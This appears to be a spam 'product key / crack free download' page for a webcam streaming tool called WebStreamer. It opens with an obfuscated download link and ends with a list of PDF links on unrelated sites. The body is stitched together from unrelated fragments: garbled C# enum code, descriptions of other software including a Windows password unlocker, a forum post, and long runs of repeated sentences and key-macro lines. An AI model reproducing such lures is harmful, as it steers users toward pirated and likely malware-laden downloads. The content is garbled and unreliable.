**WebStreamer Product Key Free Download PC/Windows (Updated 2022)**

#### [Download](http://evacdir.com/bays/crumpler?hypothalamic=V2ViU3RyZWFtZXIV2V.promptly.ZG93bmxvYWR8TnE5T1dvemZId3hOalUwTkRNMk5qVTRmSHd5TlRrd2ZId29UU2tnVjI5eVpIQnlaWE56SUZ0WVRVeFNVRU1nVmpJZ1VFUkdYUQ&lutea=quench)



**WebStreamer Crack License Keygen Free Download [Latest 2022]**

### WebCam Streamer is a Windowsbased application that lets you stream any kind of video from a Webcam. Although you can use WebCam Streamer in order to stream video from a webcam,

WebCam Streamer has a special feature that allows you to easily embed video streams into RSS feeds, Blogs, or other Internet applications. This means you can include your stream into RSS feeds, Blogs, and Websites by just providing the information of the title, author, copyright and the URL of the stream. WebCam Streamer is a fast, easy and flexible way of creating your own streaming media on the Internet. WebCam Streamer by

Cenwebi Webcam Streamer is a fast, easy and flexible way of creating your own streaming media on the Internet. If you like WebCam Streamer, please consider making a donation by clicking here: We appreciate any donations that can help us keep developing the WebCam Streamer. namespace Renci.Ssh Net.Messages.Transport { /// /// Represents the status of a transport connection. /// public enum ConnectionStatus { /// ///

# Connected.  $\frac{1}{\sqrt{2}}$  Connected = 0,  $\frac{1}{\sqrt{2}}$ /// Disconnected. /// Disconnected  $= 1, 1/1/1/1$ Connecting. /// Connecting  $= 2, \}$ }

**WebStreamer [Win/Mac] [Latest-2022]**

## If you have Macros on your keyboard that consist of keystrokes separated by colons, and you need to "re-group" or "reassign" the macros after changing your keyboard, this

software will automatically group the macros together for you, and also provide a facility to choose any of the macros that you wish to assign a specific keystroke. Amazon MP3 Downloader Pro is a powerful audio player that enables you to download music from amazon.com. Amazon MP3 Downloader Pro allows you to download thousands of MP3s from Amazon with just a few clicks. WPS Office 2010 Password Recovery and

Unlocker is a powerful and easyto-use password recovery and unlock software designed to recover lost Windows password and unlock locked Windows account in WPS Office 2010. MegaSports is the only software of its kind with an interface that mimics a complete sports experience. It enables you to track and analyze statistics of a sport and build an accurate and detailed stats summary of your favorite team, player and the

game. This is the first version of the tool. The team is waiting to get a request, including a free demo period. But you can already start testing, and if you have a feedback, please, share your impressions and questions with our team by email: support @megasports.comHmmm. He may have been trying to find a way to get out of the deal, not in the least bit wanting to do any of the work involved in the deal, and not wanting to incur the risk

and possible liability in taking on the deal. Maybe that's just a better fit for him than being in the middle of a project or in the middle of making a deal (or selling or financing one). Personally, I'd consider the deal and the requirements it imposes an onerous task. If you couldn't find a way to let the client go, then you're going to have to do something to support yourself. You could probably find another job that didn't require this much

time and energy. I think your instincts are pretty good here. Just be sure to get some other people's thoughts and opinions before you sign on the dotted line. Thanks for the advice guys, it really helped. I thought about that for a minute, but in the end it just didn't feel right to me. It was a bit like giving up half a loaf to keep a quarter of a loaf. We had a similar discussion back when 81e310abbf

■ Add functions as [mousemove] and [mouseclick] [2] Add functions as [ctrl] and [alt]  $\boxed{?}$ Add functions as [shift] and  $\lceil \text{win} \rceil$   $\lceil$  Add functions as [pageup] and [pagedown]  $[2]$  Add functions as [numberup] and [numberdown] **2** Add functions as [tab] and [capslock]  $\boxed{?}$  Add functions as [backspace] and [space] **?** Add functions as [backspace] and [delete] ? Add

functions as [enter] and [mouseclick] **[2]** Add functions as [escape] and [shift] [2] Add functions as  $[up]$  and  $[down]$   $[$ Add functions as [left] and [right]  $[2]$  Add functions as [back] and [forward] ? Add functions as [delete] and [insert] **?** Add functions as [pageup] and [pagedown]  $\Omega$  Add functions as [numberup] and [numberdown] ■ Add functions as [tab] and [capslock] **?** Add functions as [return] and [dynamic] **?** Add

functions as [backspace] and [space] **?** Add functions as [backspace] and [delete] ? Add functions as [enter] and  $[mouseclick]$   $[$  Add functions as [escape] and [shift] **2** Add functions as  $[up]$  and  $[down]$   $[$ Add functions as [left] and [right]  $[2]$  Add functions as [back] and [forward] ? Add functions as [delete] and [insert] **[2]** Add functions as [pageup] and [pagedown] **?** Add functions as [numberup] and [numberdown]

■ Add functions as [tab] and  $[capslock]$  **and** functions as [return] and [dynamic] [2] Add functions as [backspace] and [space] **?** Add functions as [backspace] and [delete] ? Add functions as [enter] and [mouseclick] **[7]** Add functions as [escape] and [shift] **?** Add functions

**What's New in the WebStreamer?**

#### WebCam Streamer is a

professional web application that stream video from any Webcam, or other video capturing device on your system. It is designed to be used in professional web sites, but is also very easy to setup and use. It is designed to be used in professional web sites, but is also very easy to setup and use. WebCam Streamer allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows

MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on

and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam

your site! You can even view the

windows MediaPlayer! WebCam

You can even view the streaming

MediaPlayer! WebCam Streamer

allows you to capture live video,

Streamer allows you to capture

streaming video on your site!

streaming video on your

live video, and show the

video on your windows

Streamer allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on your site!

You can even view the streaming video on your windows MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam Streamer

allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on your site! You can even view the

streaming video on your windows MediaPlayer! WebCam Streamer allows you to capture live video, and show the streaming video on your site! You can even view the streaming video on your windows MediaPlayer! WebCam Streamer **System Requirements For WebStreamer:**

OS: Windows 7, Windows 8 Processor: 2.4 GHz Processor Memory: 1 GB RAM Hard Disk: 20 GB Free Space Graphics: NVIDIA GeForce 310 (Not AMD) Video Card: PowerVR SGX 544 How To Install? Download: Free Download [Premium Link] Also, you may be interested in: [sociallocker  $id="6565"$ ] [/sociallocker]Heritabilities and

#### genetic correlations of the cephalic index, body

[https://nikarad.co/wp-content/uploads/2022/06/Standard\\_Deviation.pdf](https://nikarad.co/wp-content/uploads/2022/06/Standard_Deviation.pdf) [https://alicebown.com/wp-content/uploads/2022/06/Network\\_Monitor.pdf](https://alicebown.com/wp-content/uploads/2022/06/Network_Monitor.pdf) <http://cursodeeletricista.com/wp-content/uploads/2022/06/SysUpTime.pdf> <https://dogrywka.pl/wp-content/uploads/2022/06/zirsah.pdf> <https://treeclimbing.hk/wp-content/uploads/2022/06/VDFilter.pdf> [https://automarkt.click/wp-content/uploads/2022/06/Surfing\\_Videos.pdf](https://automarkt.click/wp-content/uploads/2022/06/Surfing_Videos.pdf) <https://cydran.com/wp-content/uploads/2022/06/deltphi.pdf> <https://planetroam.in/wp-content/uploads/2022/06/kaumar.pdf> <https://voyance-telephone-avis.com/wp-content/uploads/2022/06/alebern.pdf> <https://www.nesoddenhk.no/wp-content/uploads/2022/06/satocta.pdf>